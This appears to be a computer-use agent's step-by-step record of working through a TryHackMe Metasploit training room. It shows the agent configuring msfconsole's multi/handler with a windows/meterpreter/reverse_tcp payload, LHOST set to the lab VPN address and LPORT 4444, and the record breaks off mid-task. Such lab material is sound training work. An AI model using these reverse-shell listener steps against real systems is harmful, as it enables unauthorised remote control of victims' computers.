
Step: Run 'search multi/handler' in msfconsole, listing exploit/multi/handler as result 6
{"action": "type", "text": "search multi/handler"}
{"action": "key", "text": "Return"}


Step: Bring the TryHackMe Metasploit room forward and scroll down to the set PAYLOAD and LHOST instructions
{"action": "left_click", "coordinate": [295, 366]}

{"action": "scroll", "coordinate": [370, 344], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [384, 363], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [406, 363], "scroll_direction": "down", "scroll_amount": 1}


Step: Run 'set PAYLOAD windows/meterpreter/reverse_tcp' at the msf6 exploit(multi/handler) prompt
{"action": "type", "text": "set PAYLOAD windows/meterpreter/reverse_tcp"}

{"action": "key", "text": "Return"}

Step: Begin a 'set LHOST' command in msfconsole, then return to the top of the TryHackMe room page
{"action": "left_click_drag", "start_coordinate": [54, 477], "coordinate": [134, 477]}

{"action": "left_click", "coordinate": [286, 7]}

{"action": "type", "text": "set LHOST"}
{"action": "left_click", "coordinate": [193, 268]}
{"action": "scroll", "coordinate": [219, 275], "scroll_direction": "up", "scroll_amount": 8}


Step: Look up the tun0 address 10.2.64.188 with ifconfig and paste it after 'set LHOST'
{"action": "type", "text": "ifconfig"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [611, 439], "coordinate": [682, 439]}
{"action": "right_click", "coordinate": [672, 440]}


Step: Run 'show options' to list the multi/handler settings: reverse_tcp payload, LHOST 10.2.64.188, LPORT 4444
{"action": "type", "text": "show options"}


Step: Bring the Metasploit room page forward and locate Task 5's set PAYLOAD and set LHOST instructions
{"action": "left_click", "coordinate": [199, 367]}
{"action": "scroll", "coordinate": [211, 369], "scroll_direction": "down", "scroll_amount": 15}
